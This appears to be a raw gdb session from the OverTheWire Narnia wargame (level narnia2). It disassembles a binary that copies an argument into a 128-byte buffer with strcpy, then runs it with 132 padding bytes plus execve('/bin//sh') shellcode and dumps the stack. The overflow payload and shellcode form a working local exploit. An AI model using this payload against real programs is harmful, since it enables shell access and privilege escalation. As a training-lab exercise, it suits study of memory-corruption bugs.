 (gdb) disas main
Dump of assembler code for function main:
   0x0804844b <+0>:     push   ebp
   0x0804844c <+1>:     mov    ebp,esp
   0x0804844e <+3>:     add    esp,0xffffff80
   0x08048451 <+6>:     cmp    DWORD PTR [ebp+0x8],0x1
   0x08048455 <+10>:    jne    0x8048471 <main+38>
   0x08048457 <+12>:    mov    eax,DWORD PTR [ebp+0xc]
   0x0804845a <+15>:    mov    eax,DWORD PTR [eax]
   0x0804845c <+17>:    push   eax
   0x0804845d <+18>:    push   0x8048520
   0x08048462 <+23>:    call   0x8048300 <printf@plt>
   0x08048467 <+28>:    add    esp,0x8
   0x0804846a <+31>:    push   0x1
   0x0804846c <+33>:    call   0x8048320 <exit@plt>
   0x08048471 <+38>:    mov    eax,DWORD PTR [ebp+0xc]
   0x08048474 <+41>:    add    eax,0x4
   0x08048477 <+44>:    mov    eax,DWORD PTR [eax]
   0x08048479 <+46>:    push   eax
   0x0804847a <+47>:    lea    eax,[ebp-0x80]
   0x0804847d <+50>:    push   eax
   0x0804847e <+51>:    call   0x8048310 <strcpy@plt>
   0x08048483 <+56>:    add    esp,0x8
   0x08048486 <+59>:    lea    eax,[ebp-0x80]
   0x08048489 <+62>:    push   eax
   0x0804848a <+63>:    push   0x8048534
   0x0804848f <+68>:    call   0x8048300 <printf@plt>
   0x08048494 <+73>:    add    esp,0x8
   0x08048497 <+76>:    mov    eax,0x0
   0x0804849c <+81>:    leave
   0x0804849d <+82>:    ret
End of assembler dump.
(gdb) b *main+82
Breakpoint 1 at 0x804849d
(gdb) run $(python -c "print 'A'*132 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
Starting program: /narnia/narnia2 $(python -c "print 'A'*132 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
Breakpoint 1, 0x0804849d in main ()
(gdb) x/100x $esp
0xffffd52c:     0x6850c031      0x68732f2f      0x69622f68      0x89e3896e
0xffffd53c:     0xb0c289c1      0x3180cd0b      0x80cd40c0      0xf7fc5000
0xffffd54c:     0xf7ffdc0c      0xf7ffd000      0x00000000      0x00000002
0xffffd55c:     0xf7fc5000      0x00000000      0x1a26df22      0x20c83332
0xffffd56c:     0x00000000      0x00000000      0x00000000      0x00000002